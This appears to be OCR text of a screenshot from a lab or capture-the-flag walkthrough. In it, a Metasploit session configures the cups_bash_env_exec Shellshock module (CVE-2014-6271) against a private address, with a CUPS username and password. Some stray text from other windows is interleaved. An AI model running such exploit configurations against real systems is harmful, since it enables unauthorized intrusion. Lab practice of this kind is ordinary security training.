 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
msf exploit(multi/http/cups_bash_env_exec) > set rhost 192.168.0.117
rhost => 192.168.0.117
[Compact] [Uniform] [Full]
phpMoAdmin
msf exploit(multi/http/cups_bash_env_exec) > show options
2 objects
Module options (exploit/multi/http/cups_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2014-6271 yes CVE to exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HttpPassword 789456123 yes CUPS user password
HttpUsername typhoon yes CUPS username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.0.117 yes The target address
RPATH /bin yes Target PATH for binaries
RPORT 631 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(multi/http/cups_bash_env_exec) > ex
Menu Parrot Terminal phpMoAdmin - listRow...